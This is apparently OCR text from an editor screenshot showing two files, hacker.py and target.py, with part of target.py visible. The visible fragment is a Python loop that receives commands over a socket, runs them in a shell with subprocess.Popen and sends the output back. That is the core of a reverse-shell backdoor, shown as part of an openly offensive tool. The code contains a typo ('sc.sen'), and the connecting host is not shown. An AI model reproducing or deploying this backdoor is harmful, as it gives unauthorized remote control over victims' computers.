 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
17
18
19 def jalankan_perintah():
20 while True:
21 perintah = menerima_perintah()
22 execute = subprocess.Popen(
23 perintah,
24 shell = True,
25 stdout = PIPE,
26 stderr = PIPE,
27 stdin = PIPE
28 )
29 data = execute.stdout.read() + execute.stderr.read()
30 data = data.decode()
31 output = json.dumps(data)
32 sc.sen(output.encode())
33
[Finished in 236ms]
tabnine, Line 32, Column 31
Tab Size: 4
Python